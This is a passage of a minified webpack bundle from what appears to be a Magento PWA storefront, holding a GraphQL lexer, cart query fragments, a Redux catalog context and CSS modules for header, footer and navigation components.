l&&(n&&(n+=","),n+=JSON.stringify(c)+":"+l)}return o.splice(i,1),"{"+n+"}"}}(e)}},"ABJ/":function(e,t,n){e.exports=n("p7JZ").Observable},BLR7:function(e,t,n){"use strict"
function dedentBlockStringValue(e){var t=e.split(/\r\n|[\n\r]/g),n=getBlockStringIndentation(t)
if(0!==n)for(var r=1;r<t.length;r++)t[r]=t[r].slice(n)
for(;t.length>0&&isBlank(t[0]);)t.shift()
for(;t.length>0&&isBlank(t[t.length-1]);)t.pop()
return t.join("\n")}function getBlockStringIndentation(e){for(var t=null,n=1;n<e.length;n++){var r=e[n],a=leadingWhitespace(r)
if(a!==r.length&&((null===t||a<t)&&0===(t=a)))break}return null===t?0:t}function leadingWhitespace(e){for(var t=0;t<e.length&&(" "===e[t]||"\t"===e[t]);)t++
return t}function isBlank(e){return leadingWhitespace(e)===e.length}function printBlockString(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=-1===e.indexOf("\n"),a=" "===e[0]||"\t"===e[0],o='"'===e[e.length-1],i="\\"===e[e.length-1],s=!r||o||i||n,c=""
return!s||r&&a||(c+="\n"+t),c+=t?e.replace(/\n/g,"\n"+t):e,s&&(c+="\n"),'"""'+c.replace(/"""/g,'\\"""')+'"""'}n.d(t,"a",function(){return dedentBlockStringValue}),n.d(t,"b",function(){return getBlockStringIndentation}),n.d(t,"c",function(){return printBlockString})},BX9R:function(e,t,n){"use strict"
var r=Object.prototype
r.toString,r.hasOwnProperty,new Map},BbUp:function(e,t,n){"use strict"
n.d(t,"a",function(){return a})
var r=n("q1tI"),a=function useScrollTopOnChange(e){Object(r.useEffect)(function(){globalThis.scrollTo&&globalThis.scrollTo({left:0,top:0})},[e])}},Bnag:function(e,t){e.exports=function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},BqEn:function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i}),n.d(t,"d",function(){return s}),n.d(t,"e",function(){return c})
var r,a=n("mrSG")
!function(e){e.MISSING_VALUE="MISSING_VALUE",e.INVALID_VALUE="INVALID_VALUE",e.MISSING_INTL_API="MISSING_INTL_API"}(r||(r={}))
var o=function(e){function FormatError(t,n,r){var a=e.call(this,t)||this
return a.code=n,a.originalMessage=r,a}return Object(a.b)(FormatError,e),FormatError.prototype.toString=function(){return"[formatjs Error: ".concat(this.code,"] ").concat(this.message)},FormatError}(Error),i=function(e){function InvalidValueError(t,n,a,o){return e.call(this,'Invalid values for "'.concat(t,'": "').concat(n,'". Options are "').concat(Object.keys(a).join('", "'),'"'),r.INVALID_VALUE,o)||this}return Object(a.b)(InvalidValueError,e),InvalidValueError}(o),s=function(e){function InvalidValueTypeError(t,n,a){return e.call(this,'Value for "'.concat(t,'" must be of type ').concat(n),r.INVALID_VALUE,a)||this}return Object(a.b)(InvalidValueTypeError,e),InvalidValueTypeError}(o),c=function(e){function MissingValueError(t,n){return e.call(this,'The intl string context variable "'.concat(t,'" was not provided to the string "').concat(n,'"'),r.MISSING_VALUE,n)||this}return Object(a.b)(MissingValueError,e),MissingValueError}(o)},"C/2Q":function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"c",function(){return c}),n.d(t,"b",function(){return l})
var r=n("J4zp"),a=n.n(r),o=n("QzYC"),i=.8,s=new Map(Object.entries({ICON:40,THUMBNAIL:80,SMALL:160,REGULAR:320,LARGE:640,LARGER:960,XLARGE:1280,XXLARGE:1600,XXXLARGE:2560})),c=function generateUrl(e,t){return function(n,r){return Object(o.a)(e,{type:t,width:n,height:r,fit:"cover"})}},l=function generateSrcset(e,t,n){if(!e||!t)return""
var r=n||i,o=c(e,t)
return Array.from(s,function(e){return a()(e,2)[1]}).map(function(e){return"".concat(o(e,Math.round(e/r))," ").concat(e,"w")}).join(",\n")}},C5Wl:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("QDj6"),""),t.push([e.i,".accountChip-root-3Op {\n    align-items: center;\n    column-gap: 0.5rem;\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: auto 1fr;\n    font-size: 15px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op span{\n    text-transform: capitalize;\n}\n\n.accountChip-signedIn-azg{\n    color: #0B71C2;\n}\n.accountChip-root-3Op:hover{\n    color: #0B71C2;\n}\n.accountChip-root-3Op svg path{\n    transition: .3s all ease-in-out;\n}\n\n.accountChip-root-3Op:hover svg path{\n    fill: #0B71C2 !important;\n}\n\n.accountChip-loader-1au {\n}\n\n@media (max-width : 1024px) {\n    .accountChip-root-3Op{\n        font-size: 13px;\n    }\n}",""]),t.locals={root:"accountChip-root-3Op",signedIn:"accountChip-signedIn-azg",loader:"accountChip-loader-1au "+n("QDj6").locals.indicator}},CP3E:function(e,t,n){"use strict"
n.d(t,"b",function(){return b})
var r={}
n.r(r),n.d(r,"setCurrentPage",function(){return h}),n.d(r,"setPrevPageTotal",function(){return g})
var a=n("MVZn"),o=n.n(a),i=n("q1tI"),s=n.n(i),c=n("/MKj"),l=n("L3G4"),u=n("o0o1"),p=n.n(u),d=n("yXPU"),f=n.n(d),h=function setCurrentPage(e){return function(){var t=f()(p.a.mark(function _callee(t){return p.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setCurrentPage.receive(e))
case 1:case"end":return n.stop()}},_callee)}))
return function thunk(e){return t.apply(this,arguments)}}()},g=function setPrevPageTotal(e){return function(){var t=f()(p.a.mark(function _callee2(t){return p.a.wrap(function _callee2$(n){for(;;)switch(n.prev=n.next){case 0:t(l.a.setPrevPageTotal.receive(e))
case 1:case"end":return n.stop()}},_callee2)}))
return function thunk(e){return t.apply(this,arguments)}}()},m=n("jIsF"),v=Object(i.createContext)(),b=(t.a=Object(c.b)(function mapStateToProps(e){return{catalogState:e.catalog}},function mapDispatchToProps(e){return{actions:Object(m.a)(l.a,e),asyncActions:Object(m.a)(r,e)}})(function CatalogContextProvider(e){var t=e.actions,n=e.asyncActions,r=e.catalogState,a=e.children,c=Object(i.useMemo)(function(){return o()({actions:t},n)},[t,n]),l=Object(i.useMemo)(function(){return[r,c]},[c,r])
return s.a.createElement(v.Provider,{value:l},a)}),function useCatalogContext(){return Object(i.useContext)(v)})},Cazp:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r,a,o=n("VkAN"),i=n.n(o),s=n("VX74"),c=Object(s.gql)(r||(r=i()(["\n    fragment ProductListFragment on Cart {\n        id\n        items {\n            id\n            quote_thumbnail_url\n            variation_data {\n                product_url_key\n                regular_price {\n                    currency\n                    value\n                }\n            }\n            product {\n                id\n                name\n                brand_name\n                sku\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            name\n                            sku\n                            url_key\n                            short_note\n                            thumbnail {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                price {\n                    currency\n                    value\n                }\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                }\n            }\n        }\n    }\n"]))),l=Object(s.gql)(a||(a=i()(["\n    fragment MiniCartFragment on Cart {\n        id\n        total_quantity\n        custom_prices {\n            class_name\n            currency\n            id\n            label\n            value\n            text_label\n        }\n        prices {\n            grand_total {\n                currency\n                value\n            }\n        }\n        ...ProductListFragment\n    }\n    ","\n"])),c)},CbW8:function(e,t,n){"use strict"
n.d(t,"a",function(){return s}),n.d(t,"b",function(){return isPunctuatorTokenKind})
var r=n("oycr"),a=n("klf5"),o=n("JvOi"),i=n("BLR7"),s=function(){function Lexer(e){var t=new a.b(o.a.SOF,0,0,0,0,null)
this.source=e,this.lastToken=t,this.token=t,this.line=1,this.lineStart=0}var e=Lexer.prototype
return e.advance=function advance(){return this.lastToken=this.token,this.token=this.lookahead()},e.lookahead=function lookahead(){var e=this.token
if(e.kind!==o.a.EOF)do{var t
e=null!==(t=e.next)&&void 0!==t?t:e.next=readToken(this,e)}while(e.kind===o.a.COMMENT)
return e},Lexer}()
function isPunctuatorTokenKind(e){return e===o.a.BANG||e===o.a.DOLLAR||e===o.a.AMP||e===o.a.PAREN_L||e===o.a.PAREN_R||e===o.a.SPREAD||e===o.a.COLON||e===o.a.EQUALS||e===o.a.AT||e===o.a.BRACKET_L||e===o.a.BRACKET_R||e===o.a.BRACE_L||e===o.a.PIPE||e===o.a.BRACE_R}function printCharCode(e){return isNaN(e)?o.a.EOF:e<127?JSON.stringify(String.fromCharCode(e)):'"\\u'.concat(("00"+e.toString(16).toUpperCase()).slice(-4),'"')}function readToken(e,t){var n=e.source,s=n.body,c=s.length,l=function positionAfterWhitespace(e,t,n){var r=e.length,a=t
for(;a<r;){var o=e.charCodeAt(a)
if(9===o||32===o||44===o||65279===o)++a
else if(10===o)++a,++n.line,n.lineStart=a
else{if(13!==o)break
10===e.charCodeAt(a+1)?a+=2:++a,++n.line,n.lineStart=a}}return a}(s,t.end,e),u=e.line,p=1+l-e.lineStart
if(l>=c)return new a.b(o.a.EOF,c,c,u,p,t)
var d=s.charCodeAt(l)
switch(d){case 33:return new a.b(o.a.BANG,l,l+1,u,p,t)
case 35:return function readComment(e,t,n,r,i){var s,c=e.body,l=t
do{s=c.charCodeAt(++l)}while(!isNaN(s)&&(s>31||9===s))
return new a.b(o.a.COMMENT,t,l,n,r,i,c.slice(t+1,l))}(n,l,u,p,t)
case 36:return new a.b(o.a.DOLLAR,l,l+1,u,p,t)
case 38:return new a.b(o.a.AMP,l,l+1,u,p,t)
case 40:return new a.b(o.a.PAREN_L,l,l+1,u,p,t)
case 41:return new a.b(o.a.PAREN_R,l,l+1,u,p,t)
case 46:if(46===s.charCodeAt(l+1)&&46===s.charCodeAt(l+2))return new a.b(o.a.SPREAD,l,l+3,u,p,t)
break
case 58:return new a.b(o.a.COLON,l,l+1,u,p,t)
case 61:return new a.b(o.a.EQUALS,l,l+1,u,p,t)
case 64:return new a.b(o.a.AT,l,l+1,u,p,t)
case 91:return new a.b(o.a.BRACKET_L,l,l+1,u,p,t)
case 93:return new a.b(o.a.BRACKET_R,l,l+1,u,p,t)
case 123:return new a.b(o.a.BRACE_L,l,l+1,u,p,t)
case 124:return new a.b(o.a.PIPE,l,l+1,u,p,t)
case 125:return new a.b(o.a.BRACE_R,l,l+1,u,p,t)
case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:case 73:case 74:case 75:case 76:case 77:case 78:case 79:case 80:case 81:case 82:case 83:case 84:case 85:case 86:case 87:case 88:case 89:case 90:case 95:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 106:case 107:case 108:case 109:case 110:case 111:case 112:case 113:case 114:case 115:case 116:case 117:case 118:case 119:case 120:case 121:case 122:return function readName(e,t,n,r,i){var s=e.body,c=s.length,l=t+1,u=0
for(;l!==c&&!isNaN(u=s.charCodeAt(l))&&(95===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122);)++l
return new a.b(o.a.NAME,t,l,n,r,i,s.slice(t,l))}(n,l,u,p,t)
case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:return function readNumber(e,t,n,i,s,c){var l=e.body,u=n,p=t,d=!1
45===u&&(u=l.charCodeAt(++p))
if(48===u){if((u=l.charCodeAt(++p))>=48&&u<=57)throw Object(r.a)(e,p,"Invalid number, unexpected digit after 0: ".concat(printCharCode(u),"."))}else p=readDigits(e,p,u),u=l.charCodeAt(p)
46===u&&(d=!0,u=l.charCodeAt(++p),p=readDigits(e,p,u),u=l.charCodeAt(p))
69!==u&&101!==u||(d=!0,43!==(u=l.charCodeAt(++p))&&45!==u||(u=l.charCodeAt(++p)),p=readDigits(e,p,u),u=l.charCodeAt(p))
if(46===u||function isNameStart(e){return 95===e||e>=65&&e<=90||e>=97&&e<=122}(u))throw Object(r.a)(e,p,"Invalid number, expected digit but got: ".concat(printCharCode(u),"."))
return new a.b(d?o.a.FLOAT:o.a.INT,t,p,i,s,c,l.slice(t,p))}(n,l,d,u,p,t)
case 34:return 34===s.charCodeAt(l+1)&&34===s.charCodeAt(l+2)?function readBlockString(e,t,n,s,c,l){var u=e.body,p=t+3,d=p,f=0,h=""
for(;p<u.length&&!isNaN(f=u.charCodeAt(p));){if(34===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2))return h+=u.slice(d,p),new a.b(o.a.BLOCK_STRING,t,p+3,n,s,c,Object(i.a)(h))
if(f<32&&9!==f&&10!==f&&13!==f)throw Object(r.a)(e,p,"Invalid character within String: ".concat(printCharCode(f),"."))
10===f?(++p,++l.line,l.lineStart=p):13===f?(10===u.charCodeAt(p+1)?p+=2:++p,++l.line,l.lineStart=p):92===f&&34===u.charCodeAt(p+1)&&34===u.charCodeAt(p+2)&&34===u.charCodeAt(p+3)?(h+=u.slice(d,p)+'"""',d=p+=4):++p}throw Object(r.a)(e,p,"Unterminated string.")}(n,l,u,p,t,e):function readString(e,t,n,i,s){var c=e.body,l=t+1,u=l,p=0,d=""
for(;l<c.length&&!isNaN(p=c.charCodeAt(l))&&10!==p&&13!==p;){if(34===p)return d+=c.slice(u,l),new a.b(o.a.STRING,t,l+1,n,i,s,d)
if(p<32&&9!==p)throw Object(r.a)(e,l,"Invalid character within String: ".concat(printCharCode(p),"."))
if(++l,92===p){switch(d+=c.slice(u,l-1),p=c.charCodeAt(l)){case 34:d+='"'
break
case 47:d+="/"
break
case 92:d+="\\"
break
case 98:d+="\b"
break
case 102:d+="\f"
break
case 110:d+="\n"
break
case 114:d+="\r"
break
case 116:d+="\t"
break
case 117:var f=(g=c.charCodeAt(l+1),m=c.charCodeAt(l+2),v=c.charCodeAt(l+3),b=c.charCodeAt(l+4),char2hex(g)<<12|char2hex(m)<<8|char2hex(v)<<4|char2hex(b))
if(f<0){var h=c.slice(l+1,l+5)
throw Object(r.a)(e,l,"Invalid character escape sequence: \\u".concat(h,"."))}d+=String.fromCharCode(f),l+=4
break
default:throw Object(r.a)(e,l,"Invalid character escape sequence: \\".concat(String.fromCharCode(p),"."))}u=++l}}var g,m,v,b
throw Object(r.a)(e,l,"Unterminated string.")}(n,l,u,p,t)}throw Object(r.a)(n,l,function unexpectedCharacterMessage(e){if(e<32&&9!==e&&10!==e&&13!==e)return"Cannot contain the invalid character ".concat(printCharCode(e),".")
if(39===e)return"Unexpected single quote character ('), did you mean to use a double quote (\")?"
return"Cannot parse the unexpected character ".concat(printCharCode(e),".")}(d))}function readDigits(e,t,n){var a=e.body,o=t,i=n
if(i>=48&&i<=57){do{i=a.charCodeAt(++o)}while(i>=48&&i<=57)
return o}throw Object(r.a)(e,o,"Invalid number, expected digit but got: ".concat(printCharCode(i),"."))}function char2hex(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}},DNTo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n("QqLL"),p=n("LboF"),d=n.n(p),f=n("Onpn"),h=n.n(f),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(h.a,g),h.a.locals||{}),v=["attrs","classes","size","src"],b=["width"],y=function Icon(e){var t=e.attrs,n=e.classes,r=e.size,o=e.src,s=i()(e,v),l=t||{},p=l.width,d=i()(l,b),f=Object(u.a)(m,n)
return c.a.createElement("span",a()({className:f.root},s),c.a.createElement(o,a()({className:f.icon,size:r||p},d)))}
t.a=y
y.propTypes={attrs:Object(l.shape)({}),classes:Object(l.shape)({icon:l.string,root:l.string}),size:l.number,src:l.object.isRequired}},DQvf:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".onlineIndicator-root-Z1F {\n    --stroke: rgb(var(--venia-global-color-text));\n    align-items: center;\n    display: flex;\n    grid-area: primary;\n    height: 3rem;\n    margin-left: 4.5rem;\n    width: 3rem;\n}\n\n@media (min-width: 641px) {\n    .onlineIndicator-root-Z1F {\n        justify-self: start;\n        margin-left: 2.5rem;\n        grid-column: 3 / 4;\n    }\n}\n\n@media (min-width: 1024px) {\n    .onlineIndicator-root-Z1F {\n        grid-column: 2 / 3;\n    }\n}\n",""]),t.locals={root:"onlineIndicator-root-Z1F"}},Doya:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerMobile-footerAccordion-2gm{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-TitleWrapper-3_X{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    font-size: 13px;\n    line-height: 1.4;\n    color: #767676;\n    font-weight: 400;\n    text-decoration: none;\n    align-items: center;\n    padding: 12px 0px;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon{\n    width: 12px;\n    height: 7px;\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.438' height='7.219' viewBox='0 0 12.438 7.219'%3E%3Cpath id='Path_28166' data-name='Path 28166' d='M26.8,43.411l-4.8,4.8,4.8,4.8' transform='translate(-41.996 28.219) rotate(-90)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E%0A\");\n    transform: scaleY(1);\n    transition: .3s all ease-in-out;\n}\n.rtl .footerMobile-TitleWrapper-3_X .plusIcon{\n    right: auto;\n    left: 0;\n}\n.footerMobile-TitleWrapper-3_X .plusIcon.close{\n    transform: scaleY(-1);\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(1){\n    font-size: inherit;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2){\n    margin-left: auto;\n}\n.footerMobile-TitleWrapper-3_X span:nth-child(2) svg{\n    stroke: #0B71C2;\n}\n.footerMobile-titleContent-2hR{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n\n.footerMobile-sectionThreeWrapper-3XX > div{\n    padding-left: 0;\n    padding-right: 0;\n}\n.footerMobile-sectionThreeWrapper-3XX{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 15px;\n    margin-bottom: 20px;\n    border-bottom: 1px solid #F8F8F8;\n}\n.footerMobile-sectionThreeWrapper-3XX,\n.footerMobile-sectionThreeWrapper-3XX p,\n.footerMobile-sectionThreeWrapper-3XX a,\n.footerMobile-sectionThreeWrapper-3XX span{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footerMobile-sectionThreeWrapper-3XX a{\n    margin-right: 5px;\n    transition: .3s all ease-in-out;\n}\n.footerMobile-sectionThreeWrapper-3XX a:hover{\n    color: #FD930A;\n}\n\n.footerMobile-sectionThreeWrapper-3XX p+h4{\n    margin-top: 10px;\n}\n\n.footerMobile-sectionThreeWrapper-3XX h1,\n.footerMobile-sectionThreeWrapper-3XX h2,\n.footerMobile-sectionThreeWrapper-3XX h3,\n.footerMobile-sectionThreeWrapper-3XX h4,\n.footerMobile-sectionThreeWrapper-3XX h5,\n.footerMobile-sectionThreeWrapper-3XX h6{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 14px;\n}\n\n\n.footerMobile-copyRights-1Uu .column{\n    font-size: 12px;\n    line-height: 1.2;\n}\n.footerMobile-copyRights-1Uu .bottom-copyrights{\n    display: flex;\n    width: 100%;\n    justify-content: space-between;\n}\n.footerMobile-copyRights-1Uu .column:nth-child(1){\n    display: none;\n}\n.footerMobile-copyRights-1Uu > div{\n    padding-left: 0;\n    padding-right: 0;\n}",""]),t.locals={footerAccordion:"footerMobile-footerAccordion-2gm",TitleWrapper:"footerMobile-TitleWrapper-3_X",titleContent:"footerMobile-titleContent-2hR",sectionThreeWrapper:"footerMobile-sectionThreeWrapper-3XX",copyRights:"footerMobile-copyRights-1Uu"}},Droc:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".storeSwitcher-root-2GH {\n    align-items: center;\n    display: grid;\n    justify-items: end;\n    position: relative;\n    margin-right: 50px;\n}\n\n.rtl .storeSwitcher-root-2GH::after{\n    left: -17px;\n    right: auto;\n}\n.rtl .storeSwitcher-root-2GH {\n    margin-left: 50px;\n    margin-right: 0;\n}\n\n.storeSwitcher-trigger-2wR {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n    display: flex;\n    align-items: center;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s opacity ease-in-out;\n\n}\n.storeSwitcher-trigger-2wR::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.102' height='5.61' viewBox='0 0 9.102 5.61'%3E%3Cpath id='Path_43363' data-name='Path 43363' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    content: '';\n    right: -17px;\n    top: 0;\n    bottom: 0;\n    width: 9px;\n    height: 6px;\n    margin: auto;\n}\n.storeSwitcher-trigger-2wR:hover{\n    opacity: .7;\n}\n\n.storeSwitcher-menu-3dN {\n    background-color: #fff;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12);\n    max-width: 90vw;\n    opacity: 0;\n    position: absolute;\n    left: -15px;\n    top: 38px;\n    transform: translate3d(0, -8px, 0);\n    /* transition-duration: 192ms; */\n    /* transition-timing-function: var(--venia-global-anim-out); */\n    /* transition-property: opacity, transform, visibility; */\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.storeSwitcher-menu_open-2V- {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    /* transition-duration: 224ms; */\n    /* transition-timing-function: var(--venia-global-anim-in); */\n    visibility: visible;\n}\n\n.storeSwitcher-menuItem-k9F {\n    width: 100%;\n    transition: .3s background-color ease-in-out;\n}\n\n\n.storeSwitcher-groups-lEp {\n    max-height: 24rem;\n    overflow: auto;\n}\n\n.storeSwitcher-groupList-26G {\n   width: 100%;\n   display: flex;\n   position: relative;\n}\n\n.storeSwitcher-groupList-26G:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .storeSwitcher-root-2GH {\n        justify-items: start;\n    }\n\n    .storeSwitcher-trigger-2wR {\n        max-width: 15rem;\n    }\n\n    .storeSwitcher-menu-3dN {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .storeSwitcher-root-2GH:only-child {\n        grid-column: 2;\n    }\n\n    .storeSwitcher-root-2GH:last-child .storeSwitcher-menu-3dN {\n        right: 1rem;\n        left: auto;\n    }\n\n    .storeSwitcher-menu_open-2V- {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n.storeSwitcher-switcherIcon-1i2{\n    width: 20px;\n    position: relative;\n    margin-right: 5px;\n}\n.rtl .storeSwitcher-switcherIcon-1i2 {\n    margin-right: 0px;\n    margin-left: 5px;\n}\n\n\n\n\n/* images classes */\n.storeSwitcher-loaded-3Av {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.storeSwitcher-notLoaded-3CF {\n    visibility: hidden;\n}\n\n.storeSwitcher-placeholder-26V {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.storeSwitcher-container-rgF{\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((17 / 24) * 100%)\n}\n.storeSwitcher-container-rgF img{\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: cover;\n    object-position: center;\n}\n/* images classes end */\n\n\n\n\n\n.storeSwitcher-contentLang-3Wd{\n    width: 100%;\n}\n.storeSwitcher-contentLang-3Wd span:nth-child(2){\n    display: none;\n}\n.storeSwitcher-contentLang-3Wd > span{\n    display: flex;\n}\n.storeSwitcher-rootLang-3D1{\n    width: 100%;\n    padding: 15px 12px;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-weight: 600;\n    transition: .3s all ease-in-out;\n}\n.storeSwitcher-rootLang-3D1:disabled{\n    color: #868686;\n    pointer-events: none;\n}\n.storeSwitcher-rootLang-3D1:hover {\n    background-color: rgb(var(--venia-global-color-gray));\n}\n\n\n\n@media (max-width: 1599.98px) {\n    .storeSwitcher-root-2GH {\n        margin-right: 30px;\n    }\n    \n    .rtl .storeSwitcher-root-2GH {\n        margin-left: 30px;\n    }\n}",""]),t.locals={root:"storeSwitcher-root-2GH",trigger:"storeSwitcher-trigger-2wR",menu:"storeSwitcher-menu-3dN",menu_open:"storeSwitcher-menu_open-2V- storeSwitcher-menu-3dN",menuItem:"storeSwitcher-menuItem-k9F",groups:"storeSwitcher-groups-lEp",groupList:"storeSwitcher-groupList-26G",switcherIcon:"storeSwitcher-switcherIcon-1i2",loaded:"storeSwitcher-loaded-3Av",notLoaded:"storeSwitcher-notLoaded-3CF storeSwitcher-loaded-3Av",placeholder:"storeSwitcher-placeholder-26V",container:"storeSwitcher-container-rgF",contentLang:"storeSwitcher-contentLang-3Wd",rootLang:"storeSwitcher-rootLang-3D1"}},Dt6V:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".navigationList-navigationList-aSO{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 0px 12px 0px 12px;\n}\n\n\n.navigationList-navigationItem-2mF{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding: 14px 0px 14px 5px;\n    border-bottom: 1px solid #E3E3E3;\n}\n\n.navigationList-navigationItem-2mF:last-child{\n    border-bottom: 0;\n}\n.navigationList-navigationItemLink-3aA{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding-left: 30px;\n}\n.rtl .navigationList-navigationItemLink-3aA{\n    padding-left: 0;\n    padding-right: 30px;\n}\n.navigationList-navigationItemLink-3aA::after{\n    content: '';\n    width: 15px;\n    height: 15px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.061' height='12.621' viewBox='0 0 7.061 12.621'%3E%3Cg id='Frame_43' data-name='Frame 43' transform='translate(1.061 11.561) rotate(-90)'%3E%3Cpath id='Vector' d='M0,10.5,5.25,5.25,0,0' transform='translate(10.5 0) rotate(90)' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3C/g%3E%3C/svg%3E%0A\");\n    background-repeat: no-repeat;\n    background-position: center;\n    border-radius: 50%;\n    font-size: 0;\n    line-height: 0;\n    top: 0;\n    right: 8px;\n    bottom: 0;\n    margin: auto;\n}\n.rtl .navigationList-navigationItemLink-3aA::after{\n    transform: scaleX(-1);\n    left: -5px;\n    right: auto;\n}\n.navigationList-navigationText-rDw{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n}\n\n.navigationList-icon-2W5 svg,\n.navigationList-icon-2W5{\n    width: 100%;\n    max-width: 20px;\n    max-height: 20px;\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n}\n.navigationList-icon-2W5 svg path,\n.navigationList-icon-2W5 svg g{\n    fill: #0B71C2;\n}\n.rtl .navigationList-icon-2W5 svg,\n.rtl .navigationList-icon-2W5\n{\n    left: auto;\n    right: 0px;\n}",""]),t.locals={navigationList:"navigationList-navigationList-aSO",navigationItem:"navigationList-navigationItem-2mF",navigationItemLink:"navigationList-navigationItemLink-3aA",navigationText:"navigationList-navigationText-rDw",icon:"navigationList-icon-2W5"}},E2jM:function(e,t,n){"use strict"
n.d(t,"a",function(){return c})
var r=n("o0o1"),a=n.n(r),o=n("yXPU"),i=n.n(o),s=n("lAn2"),c=function(){var e=i()(a.a.mark(function _callee(e){return a.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(s.a)(e,function(e){return e.match(/^\$?Customer/i)})
case 2:case"end":return t.stop()}},_callee)}))
return function clearCustomerDataFromCache(t){return e.apply(this,arguments)}}()},EbDI:function(e,t){e.exports=function _iterableToArray(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},Ef0A:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("kriW"),i=n("LiED"),s=a.a.createElement(i.a,{global:!0},a.a.createElement(o.a,{id:"loadingIndicator.message",defaultMessage:"Fetching Data..."}))
t.a=s},EuEu:function(e,t,n){"use strict"
